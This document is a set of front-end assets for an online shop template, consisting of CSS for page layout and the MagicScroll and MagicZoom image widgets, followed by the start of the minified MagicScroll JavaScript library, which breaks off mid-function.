    background-repeat: no-repeat !important;
    background-size: auto auto !important;*/
}
.mod_pesquisa {
    position: relative;
	overflow-x: hidden;
	width: 0;
	float: right;
}
#loja5_pesquisa .moduletable {
    width: 257px;
}
#loja5_pesquisa .moduletable {
    float: left;
    width: 257px;
}
._termos-condições table td { font-size:11px; padding:5px 0px;}


/*** CATEGORIA DESC GOOGLE */

#loja5_mainbody .desccatgori { border:1px solid #e9e8e8 ; padding:0px; margin-bottom:5px;}





@media only screen and (min-device-width: 768px){ body {
	min-width: 1050px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/magicscroll/magicscroll.css
body_size: 1194
content:
.MagicScroll {
	display:none;
	border:none
}
.MagicScrollItem {
	text-align:center
}
.MagicScrollItem img {
	display:block;
	margin:0 auto
}
.MagicScrollArrows {
	width:24px;
	height:24px;
	cursor:pointer;
	background:url(graphics/arrows.png);
	padding:0!important
}
.MagicScrollArrowTop {
	background-position:24px 0
}
.MagicScrollArrowRight {
	background-position:0 0!important;
	top:-34px!important;
	left:auto!important;
	right:52px!important
}
.my-groovy-style .MagicScrollContainer {
  width: 800px !important;
  background: none repeat scroll 0 0 #f7f7f7;
}
.MagicScrollContainer {
	left:-3px!important;
	height:290px!important
}
.MagicScrollArrowBottom {
	background-position:24px 24px
}
.MagicScrollArrowLeft {
	background-position:0 24px;
	top:-34px!important;
	left:0px!important;
	right:90px!important
}
.MagicScrollSliderWrapper {
	background:#f3f3f3;
	border-top:1px solid #e1e1e1
}
.MagicScrollSlider {
	background:#f7f7f7;
	border:1px outset #e1e1e1;
	border-style:solid outset outset solid
}
.MagicScrollSliderShadow {
	background:#dfdfdf;
	border:1px solid #dfdfdf
}
.MagicScroll.msborder {
	background:#efefef;
	border:1px solid #e1e1e1
}
.MagicScroll.msborder .MagicScrollItem {
	background:#fff;
	border-right:1px solid #efefef;
	padding:6px 0
}
.MagicScroll.msborder.vertical .MagicScrollItem {
	border-right:none;
	border-bottom:1px solid #efefef
}
.MagicScroll.msborder .MagicScrollArrows {
	width:36px;
	height:36px;
	background:url(graphics/arrows-padding.png)
}
.MagicScroll.msborder .MagicScrollArrowTop {
	background-position:36px 0
}
.MagicScroll.msborder .MagicScrollArrowBottom {
	background-position:36px 36px
}
.MagicScroll.msborder .MagicScrollArrowLeft {
	background-position:0 36px
}
.MagicScroll.mstext .MagicScrollItem {
	text-align:left;
	line-height:1.2;
	border:none;
	padding:9px
}
.MagicZoomPlus, .MagicZoomPlus:hover {
	cursor:url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer;
	outline:0!important;
	border:0 solid #EEE!important
}
.MagicZoomPlus img {
	border:0!important;
	outline:0!important;
	margin:0!important;
	padding:0!important
}
.MagicZoomPlus span {
	display:none!important
}
.MagicZoomPlusHint {
	display:none!important;
	min-height:24px;
	text-decoration:none;
	text-align:left;
	line-height:24px;
	font-size:8pt;
	font-family:sans-serif;
	color:#444;
	margin:0;
	padding:2px 2px 2px 20px !important
}
.MagicZoomPlus-ExternalText {
	display:none
}
.MagicZoomBigImageCont {
	border:1px solid #E8E8E8;
	background:#fff
}
.quick .MagicZoomBigImageCont {
	margin-top:-39px
}
.MagicZoomHeader {
	font-size:10pt!important;
	line-height:normal!important;
	color:#fff;
	background:#666;
	text-align:center!important
}
.MagicZoomPup {
	border:1px solid #aaa;
	background:#fff;
	cursor:url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer
}
.MagicZoomLoading {
	border:1px solid #ccc;
	background:#fff url(graphics/loader.gif) no-repeat 2px 50%;
	text-decoration:none;
	text-align:left;
	line-height:1.5em;
	font-size:8pt;
	font-family:sans-serif;
	color:#444;
	margin:0;
	padding:4px 4px 4px 24px !important
}
.MagicHotspots {
	display:none;
	visibility:hidden
}
.MagicHotspots a {
	border:1px solid #ccc;
	display:block!important;
	position:absolute!important
}
.MagicHotspots a:hover {
	border:1px solid red
}
.MagicThumb-expanded-thumbnail {
	cursor:default
}
.MagicThumb-expanded {
	cursor:url(graphics/zoomout.cur), pointer;
	background:#fff;
	border:1px solid #ccc;
	outline:0;
	padding:0
}
.MagicThumb-caption {
	color:#333;
	font:normal 10pt Verdana, Helvetica;
	background:#ccc;
	text-align:left;
	min-height:18px!important;
	border:0!important;
	outline:0!important;
	padding:8px
}
.MagicThumb-buttons {
	background:transparent url(graphics/buttons1.png) no-repeat 0 0;
	height:24px;
	display:block
}
.MagicThumb-buttons a {
	width:24px;
	height:24px;
	overflow:hidden;
	margin:0 1px!important
}
.MagicThumb-loader {
	font:normal 12pt sans-serif;
	line-height:1.5em;
	border:1px solid #000;
	background:#fff url(graphics/loader.gif) no-repeat 2px 50%;
	text-decoration:none;
	text-align:left;
	margin:0;
	padding:2px 2px 2px 22px
}
.MagicBoxShadow {
	margin-left:7px!important;
	-moz-box-shadow:0 0 0 #CCC;
	-webkit-box-shadow:0 0 0 #CCC;
	box-shadow:0 0 0 #CCC;
	border-collapse:separate;
filter:progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#CCC')!important;
	-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#888888')"!important
}
.MagicBoxGlow {
	-moz-box-shadow:0 0 4px 4px #888;
	-webkit-box-shadow:0 0 4px 4px #888;
	box-shadow:0 0 4px 4px #888;
	border-collapse:separate;
filter:progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')!important;
	-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important
}


--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/css/magicscroll/magicscroll.js
body_size: 19584
content:
/*MAGICSCROLL*/
(function(){if(window.magicJS){return}var e={version:"v2.5.1",UUID:0,storage:{},$uuid:function(e){return e.$J_UUID||(e.$J_UUID=++$J.UUID)},getStorage:function(e){return $J.storage[e]||($J.storage[e]={})},$F:function(){},$false:function(){return false},defined:function(e){return undefined!=e},exists:function(e){return!!e},j1:function(e){if(!$J.defined(e)){return false}if(e.$J_TYPE){return e.$J_TYPE}if(!!e.nodeType){if(1==e.nodeType){return"element"}if(3==e.nodeType){return"textnode"}}if(e.length&&e.item){return"collection"}if(e.length&&e.callee){return"arguments"}if((e instanceof window.Object||e instanceof window.Function)&&e.constructor===$J.Class){return"class"}if(e instanceof window.Array){return"array"}if(e instanceof window.Function){return"function"}if(e instanceof window.String){return"string"}if($J.j21.trident){if($J.defined(e.cancelBubble)){return"event"}}else{if(e===window.event||e.constructor==window.Event||e.constructor==window.MouseEvent||e.constructor==window.UIEvent||e.constructor==window.KeyboardEvent||e.constructor==window.KeyEvent){return"event"}}if(e instanceof window.Date){return"date"}if(e instanceof window.RegExp){return"regexp"}if(e===window){return"window"}if(e===document){return"document"}return typeof e},extend:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e)){continue}for(var i in t||{}){try{e[n][i]=t[i]}catch(s){}}}return e[0]},implement:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e[n])){continue}if(!e[n].prototype){continue}for(var i in t||{}){if(!e[n].prototype[i]){e[n].prototype[i]=t[i]}}}return e[0]},nativize:function(e,t){if(!$J.defined(e)){return e}for(var n in t||{}){if(!e[n]){e[n]=t[n]}}return e},$try:function(){for(var e=0,t=arguments.length;e<t;e++){try{return arguments[e]()}catch(n){}}return null},$A:function(e){if(!$J.defined(e)){return $mjs([])}if(e.toArray){return $mjs(e.toArray())}if(e.item){var t=e.length||0,n=new Array(t);while(t--){n[t]=e[t]}return $mjs(n)}return $mjs(Array.prototype.slice.call(e))},now:function(){return(new Date).getTime()},detach:function(e){var t;switch($J.j1(e)){case"object":t={};for(var n in e){t[n]=$J.detach(e[n])}break;case"array":t=[];for(var r=0,i=e.length;r<i;r++){t[r]=$J.detach(e[r])}break;default:return e}return $J.$(t)},$:function(e){if(!$J.defined(e)){return null}if(e.$J_EXTENDED){return e}switch($J.j1(e)){case"array":e=$J.nativize(e,$J.extend($J.Array,{$J_EXTENDED:$J.$F}));e.j14=e.forEach;return e;break;case"string":var t=document.getElementById(e);if($J.defined(t)){return $J.$(t)}return null;break;case"window":case"document":$J.$uuid(e);e=$J.extend(e,$J.Doc);break;case"element":$J.$uuid(e);e=$J.extend(e,$J.Element);break;case"event":e=$J.extend(e,$J.Event);break;case"textnode":return e;break;case"function":case"array":case"date":default:break}return $J.extend(e,{$J_EXTENDED:$J.$F})},$new:function(e,t,n){return $mjs($J.doc.createElement(e)).setProps(t||{}).j6(n||{})}};window.magicJS=window.$J=e;window.$mjs=e.$;$J.Array={$J_TYPE:"array",indexOf:function(e,t){var n=this.length;for(var r=this.length,i=t<0?Math.max(0,r+t):t||0;i<r;i++){if(this[i]===e){return i}}return-1},contains:function(e,t){return this.indexOf(e,t)!=-1},forEach:function(e,t){for(var n=0,r=this.length;n<r;n++){if(n in this){e.call(t,this[n],n,this)}}},filter:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){var s=this[r];if(e.call(t,this[r],r,this)){n.push(s)}}}return n},map:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){n[r]=e.call(t,this[r],r,this)}}return n}};$J.implement(String,{$J_TYPE:"string",j26:function(){return this.replace(/^\s+|\s+$/g,"")},trimLeft:function(){return this.replace(/^\s+/g,"")},trimRight:function(){return this.replace(/\s+$/g,"")},j25:function(e){return this.toString()===e.toString()},icompare:function(e){return this.toLowerCase().toString()===e.toLowerCase().toString()},j22:function(){return this.replace(/-\D/g,function(e){return e.charAt(1).toUpperCase()})},dashize:function(){return this.replace(/[A-Z]/g,function(e){return"-"+e.charAt(0).toLowerCase()})},j17:function(e){return parseInt(this,e||10)},toFloat:function(){return parseFloat(this)},j18:function(){return!this.replace(/true/i,"").j26()},has:function(e,t){t=t||"";return(t+this+t).indexOf(t+e+t)>-1}});e.implement(Function,{$J_TYPE:"function",j24:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(){return t.apply(n||null,e.concat($J.$A(arguments)))}},j16:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(r){return t.apply(n||null,$mjs([r||window.event]).concat(e))}},j27:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setTimeout(function(){return t.apply(t,e)},n||0)},j28:function(){var e=$J.$A(arguments),t=this;return function(){return t.j27.apply(t,e)}},interval:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setInterval(function(){return t.apply(t,e)},n||0)}});var n=navigator.userAgent.toLowerCase();$J.j21={features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},engine:window.opera?"presto":!!window.ActiveXObject?"trident":!navigator.taintEnabled?"webkit":undefined!=document.getBoxObjectFor||null!=window.mozInnerScreenY?"gecko":"unknown",version:"",platform:n.match(/ip(?:ad|od|hone)/)?"ios":(n.match(/(?:webos|android)/)||navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase(),backCompat:document.compatMode&&"backcompat"==document.compatMode.toLowerCase(),getDoc:function(){return document.compatMode&&"backcompat"==document.compatMode.toLowerCase()?document.body:document.documentElement},ready:false,onready:function(){if($J.j21.ready){return}$J.j21.ready=true;$J.body=$mjs(document.body);$J.win=$mjs(window);$mjs(document).raiseEvent("domready")}};$J.j21.touchScreen=$J.$A(["ios","webos","android"]).contains($J.j21.platform);(function(){function e(){return!!arguments.callee.caller}$J.j21.version="presto"==$J.j21.engine?!!document.head?270:!!window.applicationCache?260:!!window.localStorage?250:$J.j21.features.query?220:e()?211:document.getElementsByClassName?210:200:"trident"==$J.j21.engine?!!(window.msPerformance||window.performance)?900:!!(window.XMLHttpRequest&&window.postMessage)?6:window.XMLHttpRequest?5:4:"webkit"==$J.j21.engine?$J.j21.features.xpath?$J.j21.features.query?525:420:419:"gecko"==$J.j21.engine?!!document.head?200:!!document.readyState?192:!!window.localStorage?191:document.getElementsByClassName?190:181:"";$J.j21[$J.j21.engine]=$J.j21[$J.j21.engine+$J.j21.version]=true;if(window.chrome){$J.j21.chrome=true}})();$J.Element={j13:function(e){return this.className.has(e," ")},j2:function(e){if(e&&!this.j13(e)){this.className+=(this.className?" ":"")+e}return this},j3:function(e){e=e||".*";this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)"),"$1").j26();return this},j4:function(e){return this.j13(e)?this.j3(e):this.j2(e)},j5:function(e){e=e=="float"&&this.currentStyle?"styleFloat":e.j22();var t=null,n=null;if(this.currentStyle){t=this.currentStyle[e]}else{if(document.defaultView&&document.defaultView.getComputedStyle){n=document.defaultView.getComputedStyle(this,null);t=n?n.getPropertyValue([e.dashize()]):null}}if(!t){t=this.style[e]}if("opacity"==e){return $J.defined(t)?parseFloat(t):1}if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(e)){t=parseInt(t)?t:"0px"}return"auto"==t?null:t},j6Prop:function(e,t){try{if("opacity"==e){this.j23(t);return this}if("float"==e){this.style["undefined"===typeof this.style.styleFloat?"cssFloat":"styleFloat"]=t;return this}this.style[e.j22()]=t+("number"==$J.j1(t)&&!$mjs(["zIndex","zoom"]).contains(e.j22())?"px":"")}catch(n){}return this},j6:function(e){for(var t in e){this.j6Prop(t,e[t])}return this},j19s:function(){var e={};$J.$A(arguments).j14(function(t){e[t]=this.j5(t)},this);return e},j23:function(e,t){t=t||false;e=parseFloat(e);if(t){if(e==0){if("hidden"!=this.style.visibility){this.style.visibility="hidden"}}else{if("visible"!=this.style.visibility){this.style.visibility="visible"}}}if($J.j21.trident){if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}try{var n=this.filters.item("DXImageTransform.Microsoft.Alpha");n.enabled=1!=e;n.opacity=e*100}catch(r){this.style.filter+=1==e?"":"progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity="+e*100+")"}}this.style.opacity=e;return this},setProps:function(e){for(var t in e){this.setAttribute(t,""+e[t])}return this},hide:function(){return this.j6({display:"none",visibility:"hidden"})},show:function(){return this.j6({display:"block",visibility:"visible"})},j7:function(){return{width:this.offsetWidth,height:this.offsetHeight}},j10:function(){return{top:this.scrollTop,left:this.scrollLeft}},j11:function(){var e=this,t={top:0,left:0};do{t.left+=e.scrollLeft||0;t.top+=e.scrollTop||0;e=e.parentNode}while(e);return t},j8:function(){if($J.defined(document.documentElement.getBoundingClientRect)){var e=this.getBoundingClientRect(),n=$mjs(document).j10(),r=$J.j21.getDoc();return{top:e.top+n.y-r.clientTop,left:e.left+n.x-r.clientLeft}}var i=this,s=t=0;do{s+=i.offsetLeft||0;t+=i.offsetTop||0;i=i.offsetParent}while(i&&!/^(?:body|html)$/i.test(i.tagName));return{top:t,left:s}},j9:function(){var e=this.j8();var t=this.j7();return{top:e.top,bottom:e.top+t.height,left:e.left,right:e.left+t.width}},update:function(e){try{this.innerHTML=e}catch(t){this.innerText=e}return this},j33:function(){return this.parentNode?this.parentNode.removeChild(this):this},kill:function(){$J.$A(this.childNodes).j14(function(e){if(3==e.nodeType||8==e.nodeType){return}$mjs(e).kill()});this.j33();this.je3();if(this.$J_UUID){$J.storage[this.$J_UUID]=null;delete $J.storage[this.$J_UUID]}return null},append:function(e,t){t=t||"bottom";var n=this.firstChild;"top"==t&&n?this.insertBefore(e,n):this.appendChild(e);return this},j32:function(e,t){var n=$mjs(e).append(this,t);return this},enclose:function(e){this.append(e.parentNode.replaceChild(this,e));return this},hasChild:function(e){if(!(e=$mjs(e))){return false}return this==e?false:this.contains&&!$J.j21.webkit419?this.contains(e):this.compareDocumentPosition?!!(this.compareDocumentPosition(e)&16):$J.$A(this.byTag(e.tagName)).contains(e)}};$J.Element.j19=$J.Element.j5;$J.Element.j20=$J.Element.j6;if(!window.Element){window.Element=$J.$F;if($J.j21.engine.webkit){window.document.createElement("iframe")}window.Element.prototype=$J.j21.engine.webkit?window["[[DOMElement.prototype]]"]:{}}$J.implement(window.Element,{$J_TYPE:"element"});$J.Doc={j7:function(){if($J.j21.presto925||$J.j21.webkit419){return{width:self.innerWidth,height:self.innerHeight}}return{width:$J.j21.getDoc().clientWidth,height:$J.j21.getDoc().clientHeight}},j10:function(){return{x:self.pageXOffset||$J.j21.getDoc().scrollLeft,y:self.pageYOffset||$J.j21.getDoc().scrollTop}},j12:function(){var e=this.j7();return{width:Math.max($J.j21.getDoc().scrollWidth,e.width),height:Math.max($J.j21.getDoc().scrollHeight,e.height)}}};$J.extend(document,{$J_TYPE:"document"});$J.extend(window,{$J_TYPE:"window"});$J.extend([$J.Element,$J.Doc],{j29:function(e,t){var n=$J.getStorage(this.$J_UUID),r=n[e];if(undefined!=t&&undefined==r){r=n[e]=t}return $J.defined(r)?r:null},j30:function(e,t){var n=$J.getStorage(this.$J_UUID);n[e]=t;return this},j31:function(e){var t=$J.getStorage(this.$J_UUID);delete t[e];return this}});if(!(window.HTMLElement&&window.HTMLElement.prototype&&window.HTMLElement.prototype.getElementsByClassName)){$J.extend([$J.Element,$J.Doc],{getElementsByClassName:function(e){return $J.$A(this.getElementsByTagName("*")).filter(function(t){try{return 1==t.nodeType&&t.className.has(e," ")}catch(n){}})}})}$J.extend([$J.Element,$J.Doc],{byClass:function(){return this.getElementsByClassName(arguments[0])},byTag:function(){return this.getElementsByTagName(arguments[0])}});$J.Event={$J_TYPE:"event",stop:function(){if(this.stopPropagation){this.stopPropagation()}else{this.cancelBubble=true}if(this.preventDefault){this.preventDefault()}else{this.returnValue=false}return this},j15:function(){var e,t;e=/touch/i.test(this.type)?this.changedTouches[0]:this;return!$J.defined(e)?{x:0,y:0}:{x:e.pageX||e.clientX+$J.j21.getDoc().scrollLeft,y:e.pageY||e.clientY+$J.j21.getDoc().scrollTop}},getTarget:function(){var e=this.target||this.srcElement;while(e&&3==e.nodeType){e=e.parentNode}return e},getRelated:function(){var e=null;switch(this.type){case"mouseover":e=this.relatedTarget||this.fromElement;break;case"mouseout":e=this.relatedTarget||this.toElement;break;default:return e}try{while(e&&3==e.nodeType){e=e.parentNode}}catch(t){e=null}return e},getButton:function(){if(!this.which&&this.button!==undefined){return this.button&1?1:this.button&2?3:this.button&4?2:0}return this.which}};$J._event_add_="addEventListener";$J._event_del_="removeEventListener";$J._event_prefix_="";if(!document.addEventListener){$J._event_add_="attachEvent";$J._event_del_="detachEvent";$J._event_prefix_="on"}$J.extend([$J.Element,$J.Doc],{je1:function(e,t){var n="domready"==e?false:true,r=this.j29("events",{});r[e]=r[e]||{};if(r[e].hasOwnProperty(t.$J_EUID)){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var i=this,s=function(e){return t.call(i)};if("domready"==e){if($J.j21.ready){t.call(this);return this}}if(n){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))};this[$J._event_add_]($J._event_prefix_+e,s,false)}r[e][t.$J_EUID]=s;return this},je2:function(e){var t="domready"==e?false:true,n=this.j29("events");if(!n||!n[e]){return this}var r=n[e],i=arguments[1]||null;if(e&&!i){for(var s in r){if(!r.hasOwnProperty(s)){continue}this.je2(e,s)}return this}i="function"==$J.j1(i)?i.$J_EUID:i;if(!r.hasOwnProperty(i)){return this}if("domready"==e){t=false}if(t){this[$J._event_del_]($J._event_prefix_+e,r[i],false)}delete r[i];return this},raiseEvent:function(e,t){var n="domready"==e?false:true,r=this,i;if(!n){var s=this.j29("events");if(!s||!s[e]){return this}var o=s[e];for(var u in o){if(!o.hasOwnProperty(u)){continue}o[u].call(this)}return this}if(r===document&&document.createEvent&&!el.dispatchEvent){r=document.documentElement}if(document.createEvent){i=document.createEvent(e);i.initEvent(t,true,true)}else{i=document.createEventObject();i.eventType=e}if(document.createEvent){r.dispatchEvent(i)}else{r.fireEvent("on"+t,i)}return i},je3:function(){var e=this.j29("events");if(!e){return this}for(var t in e){this.je2(t)}this.j31("events");return this}});(function(){if($J.j21.webkit&&$J.j21.version<420){(function(){$mjs(["loaded","complete"]).contains(document.readyState)?$J.j21.onready():arguments.callee.j27(50)})()}else{if($J.j21.trident&&window==top){(function(){$J.$try(function(){$J.j21.getDoc().doScroll("left");return true})?$J.j21.onready():arguments.callee.j27(50)})()}else{$mjs(document).je1("DOMContentLoaded",$J.j21.onready);$mjs(window).je1("load",$J.j21.onready)}}})();$J.Class=function(){var e=null,t=$J.$A(arguments);if("class"==$J.j1(t[0])){e=t.shift()}var n=function(){for(var e in this){this[e]=$J.detach(this[e])}if(this.constructor.$parent){this.$parent={};var t=this.constructor.$parent;for(var n in t){var r=t[n];switch($J.j1(r)){case"function":this.$parent[n]=$J.Class.wrap(this,r);break;case"object":this.$parent[n]=$J.detach(r);break;case"array":this.$parent[n]=$J.detach(r);break}}}var i=this.init?this.init.apply(this,arguments):this;delete this.caller;return i};if(!n.prototype.init){n.prototype.init=$J.$F}if(e){var r=function(){};r.prototype=e.prototype;n.prototype=new r;n.$parent={};for(var i in e.prototype){n.$parent[i]=e.prototype[i]}}else{n.$parent=null}n.constructor=$J.Class;n.prototype.constructor=n;$J.extend(n.prototype,t[0]);$J.extend(n,{$J_TYPE:"class"});return n};e.Class.wrap=function(e,t){return function(){var n=this.caller;var r=t.apply(e,arguments);return r}};$J.win=$mjs(window);$J.doc=$mjs(document)})();(function(e){if(!e){throw"MagicJS not found";return}if(e.FX){return}var t=e.$;e.FX=new e.Class({options:{fps:50,duration:500,transition:function(e){return-(Math.cos(Math.PI*e)-1)/2},onStart:e.$F,onComplete:e.$F,onBeforeRender:e.$F,roundCss:true},styles:null,init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.options,n);this.timer=false},start:function(t){this.styles=t;this.state=0;this.curFrame=0;this.startTime=e.now();this.finishTime=this.startTime+this.options.duration;this.timer=this.loop.j24(this).interval(Math.round(1e3/this.options.fps));this.options.onStart.call();return this},stop:function(t){t=e.defined(t)?t:false;if(this.timer){clearInterval(this.timer);this.timer=false}if(t){this.render(1);this.options.onComplete.j27(10)}return this},calc:function(e,t,n){return(t-e)*n+e},loop:function(){var t=e.now();if(t>=this.finishTime){if(this.timer){clearInterval(this.timer);this.timer=false}this.render(1);this.options.onComplete.j27(10);return this}var n=this.options.transition((t-this.startTime)/this.options.duration);this.render(n)},render:function(e){var t={};for(var n in this.styles){if("opacity"===n){t[n]=Math.round(this.calc(this.styles[n][0],this.styles[n][1],e)*100)/100}else{t[n]=this.calc(this.styles[n][0],this.styles[n][1],e);if(this.options.roundCss){t[n]=Math.round(t[n])}}}this.options.onBeforeRender(t);this.set(t)},set:function(e){return this.el.j6(e)}});e.FX.Transition={linear:function(e){return e},sineIn:function(e){return-(Math.cos(Math.PI*e)-1)/2},sineOut:function(t){return 1-e.FX.Transition.sineIn(1-t)},expoIn:function(e){return Math.pow(2,8*(e-1))},expoOut:function(t){return 1-e.FX.Transition.expoIn(1-t)},quadIn:function(e){return Math.pow(e,2)},quadOut:function(t){return 1-e.FX.Transition.quadIn(1-t)},cubicIn:function(e){return Math.pow(e,3)},cubicOut:function(t){return 1-e.FX.Transition.cubicIn(1-t)},backIn:function(e,t){t=t||1.618;return Math.pow(e,2)*((t+1)*e-t)},backOut:function(t,n){return 1-e.FX.Transition.backIn(1-t)},elasticIn:function(e,t){t=t||[];return Math.pow(2,10*--e)*Math.cos(20*e*Math.PI*(t[0]||1)/3)},elasticOut:function(t,n){return 1-e.FX.Transition.elasticIn(1-t,n)},bounceIn:function(e){for(var t=0,n=1;1;t+=n,n/=2){if(e>=(7-4*t)/11){return n*n-Math.pow((11-6*t-11*e)/4,2)}}},bounceOut:function(t){return 1-e.FX.Transition.bounceIn(1-t)},none:function(e){return 0}}})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(!e.FX){throw"MagicJS.FX not found";return}if(e.FX.Slide){return}var t=e.$;e.FX.Slide=new e.Class(e.FX,{options:{mode:"vertical"},init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.$parent.options,this.options);this.$parent.init(t,n);this.wrapper=this.el.j29("slide:wrapper");this.wrapper=this.wrapper||e.$new("DIV").j6(e.extend(this.el.j19s("margin-top","margin-left","margin-right","margin-bottom","position","top","float"),{overflow:"hidden"})).enclose(this.el);this.el.j30("slide:wrapper",this.wrapper).j6({margin:0})},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.el.offsetHeight},horizontal:function(e){this.margin="margin-"+(e||"left");this.layout="width";this.offset=this.el.offsetWidth},right:function(){this.horizontal()},left:function(){this.horizontal("right")},start:function(e,t){this[t||this.options.mode]();var n=this.el.j5(this.margin).j17(),r=this.wrapper.j5(this.layout).j17(),i={},s={},o;i[this.margin]=[n,0],i[this.layout]=[0,this.offset],s[this.margin]=[n,-this.offset],s[this.layout]=[r,0];switch(e){case"in":o=i;break;case"out":o=s;break;case"toggle":o=0==r?i:s;break}this.$parent.start(o);return this},set:function(e){this.el.j6Prop(this.margin,e[this.margin]);this.wrapper.j6Prop(this.layout,e[this.layout]);return this},slideIn:function(e){return this.start("in",e)},slideOut:function(e){return this.start("out",e)},hide:function(e){this[e||this.options.mode]();var t={};t[this.layout]=0,t[this.margin]=-this.offset;return this.set(t)},show:function(e){this[e||this.options.mode]();var t={};t[this.layout]=this.offset,t[this.margin]=0;return this.set(t)},toggle:function(e){return this.start("toggle",e)}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.PFX){return}var t=e.$;e.PFX=new e.Class(e.FX,{init:function(t,n){this.el_arr=t;this.options=e.extend(this.options,n);this.timer=false},start:function(e){this.$parent.start([]);this.styles_arr=e;return this},render:function(e){for(var t=0;t<this.el_arr.length;t++){this.el=$mjs(this.el_arr[t]);this.styles=this.styles_arr[t];this.$parent.render(e)}}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.Tooltip){return}var t=e.$;e.Tooltip=function(t,n){var r=this.tooltip=e.$new("div",null,{position:"absolute","z-index":999}).j2("MagicToolboxTooltip");e.$(t).je1("mouseover",function(){r.j32(document.body)});e.$(t).je1("mouseout",function(){r.j33()});e.$(t).je1("mousemove",function(t){function f(e,t,n){return n<(e-t)/2?n:n>(e+t)/2?n-t:(e-t)/2}var n=20,i=e.$(t).j15(),s=r.j7(),o=e.$(window).j7(),u=e.$(window).j10();r.j6({left:u.x+f(o.width,s.width+2*n,i.x-u.x)+n,top:u.y+f(o.height,s.height+2*n,i.y-u.y)+n})});this.text(n)};e.Tooltip.prototype.text=function(e){this.tooltip.firstChild&&this.tooltip.removeChild(this.tooltip.firstChild);this.tooltip.append(document.createTextNode(e))}})(magicJS);var MagicSwap=$J.Class({_options:{modules:[],effects:[],attributes:{},styles:{},options:{},alias:{},auto:false,defaults:{name:"MagicSwap","class":"MagicSwap",width:400,height:400,sizing:"core",wrapper:true,duration:1e3,transition:$J.FX.Transition.sineIn,fps:500,"item-width":"stretch","item-height":"stretch","item-align":"center","item-valign":"middle","z-index":0,effect:"none","-step":1}},indoc:false,preInit:function(){this._options.modules=MagicSwap.mw3.getAll();this._options.effects=MagicSwap.mw1.getAll()},init:function(e){this.preInit();this._options.auto=true;this.create(e)},create:function(e){this._options=$J.extend(this._options,e||{});this.options(this._options.defaults,true);this._tmp=$J.$new("DIV",null,{position:"absolute",top:-9999,left:0,overflow:"hidden",width:1,height:1});this.core=$J.$new("DIV",$J.extend({"class":this.option("class")},this._options.attributes),$J.extend(this._options.styles,{position:"relative","text-align":"left"})).j32(this._tmp).j2(this.option("name"));this.items=$J.$A([]);$J.extend([this.items],MagicSwap.Items);this.position=0;this.effect=new MagicSwap.mw1(this,this._options.effects);this.modules=new MagicSwap.mw3(this,this._options.modules)},disable:function(e){this._options.modules=$mjs(this._options.modules).filter(function(e){return e!=this},e)},item:function(e){return this.items[e]},option:function(e,t){var n=$J.defined(this._options.alias[e])?this.option(this._options.alias[e],t):$J.defined(this._options.options[e])?this._options.options[e]:t,r={"false":false,"true":true};return $J.defined(r[n])?r[n]:n},options:function(e,t){if(t){$J.extend(e,this._options.options)}$J.extend(this._options.options,e);return this},name:function(e){return(this.option("name")+"-"+e).j22()},push:function(){var e=$J.j1(arguments[0]),t=null;switch(e){case"array":case"collection":$J.$A(arguments[0]).j14(function(e){if($J.j1(e)=="array"){this.push(e[0],e[1],e[2])}else{this.push(e)}},this);break;case"string":t=$J.$new(arguments[0],arguments[1]||{},arguments[2]||{});case"element":t=t||$mjs(arguments[0]);$J.extend([t],MagicSwap.Item);t.j30("MagicSwap",this);t.j30("index",this.items.length);t.reset();this.items.push(t);this.callEvent("push",{item:t});break;default:break}return this},append:function(e){$mjs(e).appendChild(this._tmp);this.indoc=true;if(this._options.auto){this.reload()}return this},replace:function(e){$mjs(e).parentNode.replaceChild(this._tmp,$mjs(e));this.indoc=true;if(this._options.auto){this.reload()}return this},show:function(){this.fixSize(this.option("width"),this.option("height"));this._tmp.parentNode.replaceChild(this.core,this._tmp);this.callEvent("after-reload");this.jump("first");return this},hide:function(){this._tmp.enclose(this.core);return this},reload:function(){if(!this.indoc){throw"Magic Swap: ERROR: Try to create objects before append core object in the document"}this.core.show();if(this.option("wrapper")){this.wrapper=this.core.appendChild($J.$new("DIV",{"class":this.name("Container")},{position:"absolute",overflow:"hidden"}).setSize(this.core.getBoxSize()))}else{this.wrapper=this.core}this.items.append(this.wrapper);if(this._options.auto){this.show()}return 